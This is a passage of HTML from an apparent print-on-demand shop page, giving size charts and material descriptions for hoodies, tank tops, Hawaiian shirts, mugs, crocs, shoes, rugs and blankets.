			        <td class="s11" dir="ltr">5XL</td>
			       </tr>
				  <tr>
				    <td class="s12" dir="ltr">Bust <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">92 / 36&quot;</td>
			        <td class="s13" dir="ltr">102 / 40&quot;</td>
			        <td class="s13" dir="ltr">112 / 44&quot;</td>
			        <td class="s13" dir="ltr">122 / 48&quot;</td>
			        <td class="s13" dir="ltr">132 / 52&quot;</td>
			        <td class="s13" dir="ltr">142 / 56&quot;</td>
			        <td class="s13" dir="ltr">152 / 60&quot;</td>
			        <td class="s13" dir="ltr">162 / 64&quot;</td>
			        <td class="s13" dir="ltr">172 / 68&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Length <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">64 / 25&quot;</td>
			        <td class="s13" dir="ltr">67 / 26&quot;</td>
			        <td class="s13" dir="ltr">70 / 28&quot;</td>
			        <td class="s13" dir="ltr">72 / 28&quot;</td>
			        <td class="s13" dir="ltr">75 / 30&quot;</td>
			        <td class="s13" dir="ltr">77 / 30&quot;</td>
			        <td class="s13" dir="ltr">80 / 31&quot;</td>
			        <td class="s13" dir="ltr">82 / 32&quot;</td>
			        <td class="s13" dir="ltr">85 / 33&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Shoulder <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">40 / 16&quot;</td>
			        <td class="s13" dir="ltr">42 / 17&quot;</td>
			        <td class="s13" dir="ltr">45 / 18&quot;</td>
			        <td class="s13" dir="ltr">48 / 19&quot;</td>
			        <td class="s13" dir="ltr">51 / 20&quot;</td>
			        <td class="s13" dir="ltr">54 / 21&quot;</td>
			        <td class="s13" dir="ltr">57 / 22&quot;</td>
			        <td class="s13" dir="ltr">60 / 24&quot;</td>
			        <td class="s13" dir="ltr">63 / 25&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Sleeve <span style="font-weight:normal;">(cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">66 / 26&quot;</td>
			        <td class="s13" dir="ltr">67 / 26&quot;</td>
			        <td class="s13" dir="ltr">68 / 27&quot;</td>
			        <td class="s13" dir="ltr">69 / 27&quot;</td>
			        <td class="s13" dir="ltr">70.5 / 28&quot;</td>
			        <td class="s13" dir="ltr">71 / 28&quot;</td>
			        <td class="s13" dir="ltr">71.5 / 28.5&quot;</td>
			        <td class="s13" dir="ltr">72 / 28.5&quot;</td>
			        <td class="s13" dir="ltr">73.5 / 29&quot;</td>
				  </tr>
				</table>
			  </p>
				<p><strong>4. All Over Print Kids Hoodie / Zipper Hoodie</strong></p>
				<p>
									<table cellspacing="0" cellpadding="0">
				  <tr>
					<td class="s11 s12" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">S / 4T</td>
			        <td class="s11" dir="ltr">M / 5T</td>
			        <td class="s11" dir="ltr">L / 6T</td>
			        <td class="s11" dir="ltr">XL / 7T</td>
			        <td class="s11" dir="ltr">2XL / 8T</td>
			       </tr>
				  <tr>
				    <td class="s12" dir="ltr">Bust <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">78 / 30.7&quot;</td>
			        <td class="s13" dir="ltr">82 / 32.3&quot;</td>
			        <td class="s13" dir="ltr">86 / 33.9&quot;</td>
			        <td class="s13" dir="ltr">90 / 35.4&quot;</td>
			        <td class="s13" dir="ltr">94 / 37.0&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Shoulder <span style="font-weight:normal;">(cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">32 / 12.6&quot;</td>
			        <td class="s13" dir="ltr">33 / 13.0&quot;</td>
			        <td class="s13" dir="ltr">34.5 / 13.6&quot;</td>
			        <td class="s13" dir="ltr">36.5 / 14.4&quot;</td>
			        <td class="s13" dir="ltr">38.5 / 15.2&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Length <span style="font-weight:normal;">(cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">49.5 / 19.5&quot;</td>
			        <td class="s13" dir="ltr">52.5 / 20.7&quot;</td>
			        <td class="s13" dir="ltr">55.5 / 21.9&quot;</td>
			        <td class="s13" dir="ltr">58.5 / 23.0&quot;</td>
			        <td class="s13" dir="ltr">61.5 / 24.2&quot;</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Sleeve <span style="font-weight:normal;"> (cm / inch)</span>
			        </td>
			        <td class="s13" dir="ltr">41 / 16.1&quot;</td>
			        <td class="s13" dir="ltr">44 / 17.3&quot;</td>
			        <td class="s13" dir="ltr">46 / 18.1&quot;</td>
			        <td class="s13" dir="ltr">50.5 / 19.9&quot;</td>
			        <td class="s13" dir="ltr">53.5 / 21.1&quot;</td>
				  </tr>
				  <tr>
				  	 <td class="s12" dir="ltr">Suit For Height</td>
			        <td class="s13" dir="ltr">105-111</td>
			        <td class="s13" dir="ltr">115-125</td>
			        <td class="s13" dir="ltr">125-135</td>
			        <td class="s13" dir="ltr">135-145</td>
			        <td class="s13" dir="ltr">145-155</td>
				  </tr>		
				</table>
				</p>
                  </p>
                </div><div class="tab__content">
                  <h3>Tanktop size chart</h3>
                  <p>
                  <ul>
              <li>6-ounce, 100% US cotton</li>
              <li>Banded neck and armholes; Double-needle hem</li>
              <li>Ash Grey is 99% cotton, 1% polyester</li>
              <li>Decoration type: DTG Print</li>
			  <li>Sport Grey is 90% cotton, 10% polyester</li>
			  <li>Decoration type: DTG Print</li>
			  <li>Note: All Over Print Tank Top 95% polyester, 5% spandex</li>
              </ul>
			  <blockquote>
              <p>We suggest ordering one or two sizes up for a fuller fit; Please refer to the size chart for actual garment measurements</p>
              </blockquote>
              <p><strong>1 . Men Tank Top</strong>
			  </p>
			  <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
					<td class="s11 s12" dir="ltr">Size</td>
			        <td class="s11" dir="ltr">XS</td>
			        <td class="s11" dir="ltr">S</td>
			        <td class="s11" dir="ltr">M</td>
			        <td class="s11" dir="ltr">L</td>
			        <td class="s11" dir="ltr">XL</td>
			        <td class="s11" dir="ltr">2XL</td>
			        <td class="s11" dir="ltr">3XL</td>
			       </tr>
				  <tr>
				    <td class="s12" dir="ltr">Body Length Tolerance</td>
			        <td class="s1" dir="ltr">1</td>
			        <td class="s1" dir="ltr">1</td>
			        <td class="s1" dir="ltr">1</td>
			        <td class="s1" dir="ltr">1</td>
			        <td class="s1" dir="ltr">1</td>
			        <td class="s1" dir="ltr">1</td>
			        <td class="s1" dir="ltr">1</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Chest Tolerance</td>
			        <td class="s1" dir="ltr">3/4</td>
			        <td class="s1" dir="ltr">3/4</td>
			        <td class="s1" dir="ltr">3/4</td>
			        <td class="s1" dir="ltr">3/4</td>
			        <td class="s1" dir="ltr">3/4</td>
			        <td class="s1" dir="ltr">3/4</td>
			        <td class="s1" dir="ltr">3/4</td>
				  </tr>
				  <tr>
				  	<td class="s12" dir="ltr">Chest Width <span style="font-weight:normal;"> (Laid Flat)</span>
			        </td>
			        <td class="s1" dir="ltr">16</td>
			        <td class="s1" dir="ltr">18</td>
			        <td class="s1" dir="ltr">20</td>
			        <td class="s1" dir="ltr">22</td>
			        <td class="s1" dir="ltr">24</td>
			        <td class="s1" dir="ltr">26</td>
			        <td class="s1" dir="ltr">28</td>
				  </tr>
				</table>
			  </p>
              <p><strong>2 . Women’s Tank Top</strong></p>
			  <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
				    <td class="s11 s12" dir="ltr">Size</td>
				    <td class="s11" dir="ltr">XS</td>
				    <td class="s11" dir="ltr">S</td>
				    <td class="s11" dir="ltr">M</td>
				    <td class="s11" dir="ltr">L</td>
				    <td class="s11" dir="ltr">XL</td>
				    <td class="s11" dir="ltr">2XL</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Body Length Front</td>
				    <td class="s9" dir="ltr">18 1/4</td>
				    <td class="s9" dir="ltr">19 1/4</td>
				    <td class="s9" dir="ltr">19 3/4</td>
				    <td class="s9" dir="ltr">20 3/8</td>
				    <td class="s9" dir="ltr">21</td>
				    <td class="s9" dir="ltr">21 5/8</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Body Length Tolerance</td>
				    <td class="s9" dir="ltr">1/2</td>
				    <td class="s9" dir="ltr">1/2</td>
				    <td class="s9" dir="ltr">1/2</td>
				    <td class="s9" dir="ltr">1/2</td>
				    <td class="s9" dir="ltr">1/2</td>
				    <td class="s9" dir="ltr">1/2</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Chest Tolerance</td>
				    <td class="s9" dir="ltr">1/2</td>
				    <td class="s9" dir="ltr">1/2</td>
				    <td class="s9" dir="ltr">1/2</td>
				    <td class="s9" dir="ltr">1/2</td>
				    <td class="s9" dir="ltr">1/2</td>
				    <td class="s9" dir="ltr">1/2</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Chest Width <span style="font-weight:normal;">(Laid Flat)</span>
				    </td>
				    <td class="s9" dir="ltr">15 1/4</td>
				    <td class="s9" dir="ltr">15 7/8</td>
				    <td class="s9" dir="ltr">16 1/2</td>
				    <td class="s9" dir="ltr">17 3/8</td>
				    <td class="s9" dir="ltr">18 1/4</td>
				    <td class="s9" dir="ltr">19 1/8</td>
				  </tr>
				</table>
			  </p>
			  <p><strong>3. All Over Print Tank Top</strong></p>
			  <p>
								<table cellspacing="0" cellpadding="0">
				  <tr>
				    <td class="s11 s12" dir="ltr">Size</td>
				    <td class="s11" dir="ltr">S</td>
				    <td class="s11" dir="ltr">M</td>
				    <td class="s11" dir="ltr">L</td>
				    <td class="s11" dir="ltr">XL</td>
				    <td class="s11" dir="ltr">2XL</td>
				    <td class="s11" dir="ltr">3XL</td>
				    <td class="s11" dir="ltr">4XL</td>
				    <td class="s11" dir="ltr">5XL</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Bust <span style="font-weight:normal;"> (cm / inch)</span>
				    </td>
				    <td class="s22" dir="ltr">92 / 36&quot;</td>
				    <td class="s22" dir="ltr">102 / 40&quot;</td>
				    <td class="s22" dir="ltr">112 / 44&quot;</td>
				    <td class="s22" dir="ltr">122 / 48&quot;</td>
				    <td class="s22" dir="ltr">132 / 52&quot;</td>
				    <td class="s22" dir="ltr">142 / 56&quot;</td>
				    <td class="s22" dir="ltr">152 / 60&quot;</td>
				    <td class="s22" dir="ltr">162 / 64&quot;</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Length <span style="font-weight:normal;"> (cm / inch)</span>
				    </td>
				    <td class="s22" dir="ltr">71 / 28&quot;</td>
				    <td class="s22" dir="ltr">74 / 29&quot;</td>
				    <td class="s22" dir="ltr">76 / 30&quot;</td>
				    <td class="s22" dir="ltr">79 / 31&quot;</td>
				    <td class="s22" dir="ltr">81 / 32&quot;</td>
				    <td class="s22" dir="ltr">84 / 33&quot;</td>
				    <td class="s22" dir="ltr">86 / 34&quot;</td>
				    <td class="s22" dir="ltr">88 / 35&quot;</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Shoulder <span style="font-weight:normal;"> (cm / inch)</span>
				    </td>
				    <td class="s22" dir="ltr">40 / 16&quot;</td>
				    <td class="s22" dir="ltr">43 / 17&quot;</td>
				    <td class="s22" dir="ltr">46 / 18&quot;</td>
				    <td class="s22" dir="ltr">49 / 19&quot;</td>
				    <td class="s22" dir="ltr">52 / 20&quot;</td>
				    <td class="s22" dir="ltr">55 / 22&quot;</td>
				    <td class="s22" dir="ltr">58 / 23&quot;</td>
				    <td class="s22" dir="ltr">61 / 24&quot;</td>
				  </tr>
				</table>
			  </p>
                  </p>
                </div><div class="tab__content">
                  <h3>Hawaiian Shirt size chart</h3>
                  <p>
                  
			  	 <div class="s0" >Description: Long Sleeve</div>

			  <ul>
			  <li>This shirt makes in Polyester fabric to make you comfortable any time and any parties</li>
              <li>These Hawaiian Shirts are suitable for men of all ages, suitable for all body types</li>
              <li>Professional printing technology makes the pattern color more bright and gorgeous</li>
              <li>Care Instructions: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry clean.</li>
              <li>These Hawaiian Shirts are suitable for men of all ages, suitable for all body types</li>
              </ul>
			  <blockquote>
				<p>Due to manual measurement, there will e an error of 1-3cm. <br> Hawaiian Shirts size chart is usually 1 size small, so you should check the size chart carefully or order 1 size up for the best fit.</p>
              </blockquote>
              <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
				    <td class="s11 s12" dir="ltr">Size (US)</td>
				    <td class="s11" dir="ltr">S</td>
				    <td class="s11" dir="ltr">M</td>
				    <td class="s11" dir="ltr">L</td>
				    <td class="s11" dir="ltr">XL</td>
				    <td class="s11" dir="ltr">2XL</td>
				    <td class="s11" dir="ltr">3XL</td>
				    <td class="s11" dir="ltr">4XL</td>
				    <td class="s11" dir="ltr">5XL</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Length <span style="font-weight:normal;">(cm / inch)</span>
				    </td>
				    <td class="s21" dir="ltr">71.1 / 28&quot;</td>
				    <td class="s21" dir="ltr">72.4 / 28.5&quot;</td>
				    <td class="s21" dir="ltr">75 / 29.5&quot;</td>
				    <td class="s21" dir="ltr">76.2 / 30&quot;</td>
				    <td class="s21" dir="ltr">78.7 / 31&quot;</td>
				    <td class="s21" dir="ltr">80 / 31.5&quot;</td>
				    <td class="s21" dir="ltr">81.3 / 32&quot;</td>
				    <td class="s21" dir="ltr">85 / 33.5&quot;</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Bust <span style="font-weight:normal;">(cm / inch)</span>
				    </td>
				    <td class="s21" dir="ltr">102.6 / 40&quot;</td>
				    <td class="s21" dir="ltr">109.2 / 43&quot;</td>
				    <td class="s21" dir="ltr">116.8 / 46&quot;</td>
				    <td class="s21" dir="ltr">127 / 50&quot;</td>
				    <td class="s21" dir="ltr">132 / 52&quot;</td>
				    <td class="s21" dir="ltr">142.2 / 56&quot;</td>
				    <td class="s21" dir="ltr">147.3 / 58&quot;</td>
				    <td class="s21" dir="ltr">154.7 / 60.5&quot;</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Shoulder <span style="font-weight:normal;">(cm / inch)</span>
				    </td>
				    <td class="s21" dir="ltr">44.5 / 17.5&quot;</td>
				    <td class="s21" dir="ltr">47 / 18.5&quot;</td>
				    <td class="s21" dir="ltr">50 / 19.5&quot;</td>
				    <td class="s21" dir="ltr">52 / 20.5&quot;</td>
				    <td class="s21" dir="ltr">55 / 21.5&quot;</td>
				    <td class="s21" dir="ltr">57 / 22.5&quot;</td>
				    <td class="s21" dir="ltr">60 / 23.5&quot;</td>
				    <td class="s21" dir="ltr">62 / 24.5&quot;</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Sleeve <span style="font-weight:normal;"> (cm / inch)</span>
				    </td>
				    <td class="s21" dir="ltr">20.3 / 8&quot;</td>
				    <td class="s21" dir="ltr">21.6 / 8.5&quot;</td>
				    <td class="s21" dir="ltr">22.8 / 9&quot;</td>
				    <td class="s21" dir="ltr">22.8 / 9&quot;</td>
				    <td class="s21" dir="ltr">24.1 / 9.5&quot;</td>
				    <td class="s21" dir="ltr">25.4 / 10&quot;</td>
				    <td class="s21" dir="ltr">26.6 / 10.5&quot;</td>
				    <td class="s21" dir="ltr">28 / 11&quot;</td>
				  </tr>
				</table>
			  </p>
                  </p>
                </div><div class="tab__content">
                  <h3>Drinkware size chart</h3>
                  <p>
                  
			  <blockquote>
			  <div class="s0" dir="ltr">1. Mug Size Chart</div>
              <p>Size: 11oz and 15oz</p>
              </blockquote>
			  <ul>
              <li>Material: 100% Ceramic</li>
              <li>Perfect for hot beverages such as coffee, chocolate and tea</li>
              <li>Dye Sublimation graphics for exceptional prints</li>
              <li>Dishwasher and microwave safe, for easy cleaning and reheating your favorite drinks, respectively</li>
              <li>Proudly printed in the United States</li>
              </ul>
			  <blockquote>
			  <div class="s0" dir="ltr">2. Tumbler Size Chart</div>
              <p>Size: 20oz and 30oz</p>
              </blockquote>
			  <ul>
              <li>Made of 100% stainless steel</li>
              <li>Durable and resistant to rust, staining, sweat-proof and corrosion</li>
              <li>The plastic lid prevents liquid from spilling</li>
              <li>Designed to fit most vehicle cup holders, features a leak-proof lid that can be opened or closed with a single press for easy use with only one hand</li>
              <li>This stainless steel mug will keep drinks at the right temperature for hours on the go</li>
              </ul>
			  <blockquote>
			  <div class="s0" dir="ltr">3. Wine Tumbler Size Chart</div>
              <p>Size: 12oz</p>
              </blockquote>
			  <ul>
              <li>Made of Stainless Steel With Plastic Cup Mouth</li>
              <li>The cup is 11.5cm high, the mouth is 8cm, and the bottom is 6cm</li>
              <li>High Gloss, ORCA Coatings</li>
              <li>Temperature control feature keeps hot beverages warmer and cold drinks chilled longer.</li>
              <li>Thermal copper lining keeps hot liquids toasty for 1-3 hours while icy drinks cold for 6-9 hours</li>
              </ul>
                  </p>
                </div><div class="tab__content">
                  <h3>Crocs size chart</h3>
                  <p>
                  
			  	<div class="s0" dir="ltr">Description</div>
				<ul>
				  <li>There are two different ways to wear, you can wear it as sandals or flip flop.</li>
				  <li>Constructed with lightweight and soft material.)</li>
				  <li>The upper is made of EV</li>
				  <li>Feature: Anti-Slippery, Hard-Wearing, Quick-Drying</li>
				  <li>Perfect for indoor or outdoor use.</li>
    			</ul>
              <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
				    <td class="s11 s12">Euro</td>
				    <td class="s11">36#</td>
				    <td class="s11">37#</td>
				    <td class="s11">38#</td>
				    <td class="s11">39#</td>
				    <td class="s11">40#</td>
				    <td class="s11">41#</td>
				    <td class="s11">42#</td>
				    <td class="s11">43#</td>
				    <td class="s11">44#</td>
				    <td class="s11">45#</td>
				    <td class="s11">46#</td>
				    <td class="s11">47#</td>
				    <td class="s11">48#</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">US(Women)</td>
				    <td class="s7">5</td>
				    <td class="s7">6</td>
				    <td class="s7">7</td>
				    <td class="s7">8</td>
				    <td class="s7">9</td>
				    <td class="s7">10</td>
				    <td class="s7">11</td>
				    <td class="s7">12</td>
				  </tr>
				  <tr>
				    <td class="s12">US(Men）</td>
				    <td class="s7">4</td>
				    <td class="s7">4.5</td>
				    <td class="s7">5</td>
				    <td class="s7">6</td>
				    <td class="s7">7</td>
				    <td class="s7">8</td>
				    <td class="s7">9</td>
				    <td class="s7">10</td>
				    <td class="s7">10.5</td>
				    <td class="s7">11</td>
				    <td class="s7">11.5</td>
				    <td class="s7">12</td>
				    <td class="s7">13</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Insole Length (mm)</td>
				    <td class="s7">216</td>
				    <td class="s7">222</td>
				    <td class="s7">228</td>
				    <td class="s7">235</td>
				    <td class="s7">242</td>
				    <td class="s7">250</td>
				    <td class="s7">257</td>
				    <td class="s7">264</td>
				    <td class="s7">270</td>
				    <td class="s7">278</td>
				    <td class="s7">286</td>
				    <td class="s7">294</td>
				    <td class="s7">300</td>
				  </tr>
				</table>
				<br><br>
				<b>Kid crocs size</b>
				<table style="border-collapse: collapse; width: 100%; border-width: 1px; border-spacing: 1px;" border="1" width="759">
					<tbody>
					<tr>
					<td style="text-align: center; border-width: 1px;" rowspan="2" width="100">&nbsp;</td>
					<td style="text-align: center; border-width: 1px;" rowspan="2" width="77"><strong>US Size</strong></td>
					<td style="text-align: center; border-width: 1px;" rowspan="2" width="101"><strong>6.5</strong></td>
					<td style="text-align: center; border-width: 1px;" rowspan="2" width="92"><strong>8</strong></td>
					<td style="text-align: center; border-width: 1px;" rowspan="2" width="101"><strong>9.5</strong></td>
					<td style="text-align: center; border-width: 1px;" rowspan="2" width="101"><strong>11</strong></td>
					<td style="text-align: center; border-width: 1px;" rowspan="2" width="85"><strong>12</strong></td>
					<td style="text-align: center; border-width: 1px;" rowspan="2" width="101"><strong>13.5</strong></td>
					</tr>
					<tr style="text-align: center;"></tr>
					<tr style="text-align: center;">
					<td style="border-width: 1px;" rowspan="2" width="100">&nbsp;</td>
					<td style="border-width: 1px;" rowspan="2" width="77"><strong>EUR size</strong></td>
					<td style="border-width: 1px;" rowspan="2" width="101"><strong>23-24</strong></td>
					<td style="border-width: 1px;" rowspan="2" width="92"><strong>25-26</strong></td>
					<td style="border-width: 1px;" rowspan="2" width="101"><strong>27-28</strong></td>
					<td style="border-width: 1px;" rowspan="2" width="101"><strong>29-30</strong></td>
					<td style="border-width: 1px;" rowspan="2" width="85"><strong>31-32</strong></td>
					<td style="border-width: 1px;" rowspan="2" width="101"><strong>33-34</strong></td>
					</tr>
					<tr style="text-align: center;"></tr>
					<tr style="text-align: center;">
					<td style="border-width: 1px;" width="100"><strong>inch</strong></td>
					<td style="border-width: 1px;" rowspan="2" width="77">INSOLE LENGTH</td>
					<td style="border-width: 1px;" width="101">5.91&nbsp;</td>
					<td style="border-width: 1px;" width="92">6.38&nbsp;</td>
					<td style="border-width: 1px;" width="101">6.89&nbsp;</td>
					<td style="border-width: 1px;" width="101">7.36&nbsp;</td>
					<td style="border-width: 1px;" width="85">7.76&nbsp;</td>
					<td style="border-width: 1px;" width="101">8.23&nbsp;</td>
					</tr>
					<tr style="text-align: center;">
					<td style="border-width: 1px;" width="100"><strong>cm</strong></td>
					<td style="border-width: 1px;" width="101">15</td>
					<td style="border-width: 1px;" width="92">16.2</td>
					<td style="border-width: 1px;" width="101">17.5</td>
					<td style="border-width: 1px;" width="101">18.7</td>
					<td style="border-width: 1px;" width="85">19.7</td>
					<td style="border-width: 1px;" width="101">20.9</td>
					</tr>
					<tr>
					<td style="text-align: center; border-width: 1px;" colspan="8" width="759">Due to manual measurement, there will be an error of 1-3mm.</td>
					</tr>
					</tbody>
					</table>

			  </p>
                  </p>
                </div><div class="tab__content">
                  <h3>Shoes size chart</h3>
                  <p>
                  <div class="s0" dir="ltr">Description</div>
				<ul>
				  <li>Highbury insole make the the shoes comfortable and soft, Anti-Slippery</li>
				  <li>Feature: Wear-resistant and breathable, Fashion Trend</li>
				  <li>Season: Autumn, Spring, Summer, Winter</li>
				  <li>Care Instruction: Spot clean only</li>
				  <li>Each pair of shoes is custom printed, cut, and sewn just for you when you place your order - there may be <br>small differences in the design on the seams due to the custom nature of the production process.</li>
    			</ul>
              <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
				    <td class="s11 s12" dir="ltr">Euro</td>
				    <td class="s11" dir="ltr">35#</td>
				    <td class="s11" dir="ltr">36#</td>
				    <td class="s11" dir="ltr">37#</td>
				    <td class="s11" dir="ltr">38#</td>
				    <td class="s11" dir="ltr">39#</td>
				    <td class="s11" dir="ltr">40#</td>
				    <td class="s11" dir="ltr">41#</td>
				    <td class="s11" dir="ltr">42#</td>
				    <td class="s11" dir="ltr">43#</td>
				    <td class="s11" dir="ltr">44#</td>
				    <td class="s11" dir="ltr">45#</td>
				    <td class="s11" dir="ltr">46#</td>
				    <td class="s11" dir="ltr">47#</td>
				    <td class="s11" dir="ltr">48#</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">US (Women）</td>
				    <td class="s8" dir="ltr">5</td>
				    <td class="s8" dir="ltr">6</td>
				    <td class="s8" dir="ltr">7</td>
				    <td class="s8" dir="ltr">7.5</td>
				    <td class="s8" dir="ltr">8</td>
				    <td class="s8" dir="ltr">9</td>
				    <td class="s8" dir="ltr">10</td>
				    <td class="s8" dir="ltr">11</td>
				    <td class="s8" dir="ltr">12</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">US (Men）</td>
				    <td class="s8" dir="ltr">3</td>
				    <td class="s8" dir="ltr">4</td>
				    <td class="s8" dir="ltr">5</td>
				    <td class="s8" dir="ltr">5.5</td>
				    <td class="s8" dir="ltr">6</td>
				    <td class="s8" dir="ltr">7</td>
				    <td class="s8" dir="ltr">8</td>
				    <td class="s8" dir="ltr">9</td>
				    <td class="s8" dir="ltr">10</td>
				    <td class="s8" dir="ltr">10.5</td>
				    <td class="s8" dir="ltr">11</td>
				    <td class="s8" dir="ltr">12</td>
				    <td class="s8" dir="ltr">13</td>
				    <td class="s8" dir="ltr">14</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Insole length (mm)</td>
				    <td class="s8" dir="ltr">233</td>
				    <td class="s8" dir="ltr">239</td>
				    <td class="s8" dir="ltr">246</td>
				    <td class="s8" dir="ltr">252</td>
				    <td class="s8" dir="ltr">258</td>
				    <td class="s8" dir="ltr">265</td>
				    <td class="s8" dir="ltr">272</td>
				    <td class="s8" dir="ltr">278</td>
				    <td class="s8" dir="ltr">284</td>
				    <td class="s8" dir="ltr">290</td>
				    <td class="s8" dir="ltr">297</td>
				    <td class="s8" dir="ltr">305</td>
				    <td class="s8" dir="ltr">312</td>
				    <td class="s8" dir="ltr">318</td>
				  </tr>
				</table>
			  </p>
                  </p>
                </div><div class="tab__content">
                  <h3>Rug size chart</h3>
                  <p>
                  
			  <div class="s0" dir="ltr">Description</div>
			  <ul>
              <li>Super soft and excellent hand feeling. You can enjoy superior comfort when you step on it each time.</li>
              <li>Made of polyester</li>
              <li>Feature: Non-slip backing and simply shake or vacuum to clean</li>
			  <li>Suitable Rooms: Home Office, Parlor, Bedroom</li>
			  <li>Shape: Foldable Rectangular Floor Mat</li>
			  <li>Care Instruction: Machine wash is not recommended</li>
			  <li>Due to transportation needs, we will fold and curl the floor carpets, so there will be some creases on the products you receive.</li>
              </ul>
			  <div class="s0" dir="ltr">1. Rectangle Rug</div>
              <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
				    <td class="s11 s12" dir="ltr">Size</td>
				    <td class="s11" dir="ltr">S</td>
				    <td class="s11" dir="ltr">M</td>
				    <td class="s11" dir="ltr">L</td>
				    <td class="s11" dir="ltr">XL</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Feet</td>
				    <td class="s1" dir="ltr">3 x 5</td>
				    <td class="s1" dir="ltr">4 x 6</td>
				    <td class="s1" dir="ltr">5 x 8</td>
				    <td class="s1" dir="ltr">5.2 x 9</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Inches</td>
				    <td class="s1" dir="ltr">36 x 60</td>
				    <td class="s1" dir="ltr">48 x 72</td>
				    <td class="s1" dir="ltr">60 x 96</td>
				    <td class="s1" dir="ltr">62 x 107</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Centimeters</td>
				    <td class="s1" dir="ltr">91 x 152</td>
				    <td class="s1" dir="ltr">122 x 183</td>
				    <td class="s1" dir="ltr">152 x 244</td>
				    <td class="s1" dir="ltr">158 x 274</td>
				  </tr>
				</table>
			  </p>
			  <div class="s0" dir="ltr">2. Round Rug</div>
			  <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
				    <td class="s11 s12" dir="ltr">Size</td>
				    <td class="s11" dir="ltr">S</td>
				    <td class="s11" dir="ltr">M</td>
				    <td class="s11" dir="ltr">L</td>
				    <td class="s11" dir="ltr">XL</td>
				    <td class="s11" dir="ltr">2XL</td>
				  </tr>
				  <tr>
				      <td class="s12" dir="ltr">Centimeters</td>
				      <td class="s1" dir="ltr">60 x 60</td>
				      <td class="s1" dir="ltr">80 x 80</td>
				      <td class="s1" dir="ltr">100 x 100</td>
				      <td class="s1" dir="ltr">120 x 120</td>
				      <td class="s1" dir="ltr">150 x 150</td>
				  </tr>
				</table>
			  </p>
			  
                  </p>
                </div><div class="tab__content">
                  <h3>Blanket size chart</h3>
                  <p>
                  
  			  <div class="s0" dir="ltr">1. Fleece / Sherpa Blanket Size Chart</div>
			  <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
				    <td class="s11 s12" dir="ltr">Size</td>
				    <td class="s11" dir="ltr">M</td>
				    <td class="s11" dir="ltr">L</td>
				    <td class="s11" dir="ltr">XL</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Inches</td>
				    <td class="s5" dir="ltr">30 x 40</td>
				    <td class="s5" dir="ltr">50 x 60</td>
				    <td class="s5" dir="ltr">60 x 80</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr">Centimeters</td>
				    <td class="s5" dir="ltr">75 x 100</td>
				    <td class="s5" dir="ltr">130 x 150</td>
				    <td class="s5" dir="ltr">150 x 200</td>
				  </tr>
				</table>
			  </p>
			  <div class="s0" dir="ltr">Description</div>
			  <ul>
              <li><span style="font-weight:bold;">Fleece Blanket</span>: Interior lining made from an ultra-soft micro fleece fabric for warmth, luxurious, ideal for snuggling, thickness: 0.6 cm</li>
              <li><span style="font-weight:bold;">Sherpa Blanket</span>: Premium Silky Smooth mink front, premium Fluffy Sherpa back side, thickness: 1 cm </li>
			  <li>Full color all over print, prints edge to edge on one side</li>
			  <li>Machine wash separately in cold water, tumble dry on low heat</li>
			  <li>Do not iron or press with heat, do not dry clean</li>
			  <li>Decoration Type: Sublimation</li>
              </ul>
			  <div class="s0" dir="ltr">2. Quilt Size Chart</div>
			  <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
				    <td class="s11 s12" dir="ltr" colspan="2">Size</td>
				    <td class="s11" dir="ltr">Throw</td>
				    <td class="s11" dir="ltr">Twin</td>
				    <td class="s11" dir="ltr">Queen</td>
				    <td class="s11" dir="ltr">King</td>
				    <td class="s11" dir="ltr">Super-King</td>
				  </tr>
				  <tr>
				    <td class="s12" dir="ltr" colspan="2">Width x Length <span style="font-weight:normal;"> (Inches)</span>
				    </td>
				    <td class="s5" dir="ltr">50 x 60</td>
				    <td class="s5" dir="ltr">60 x 80</td>
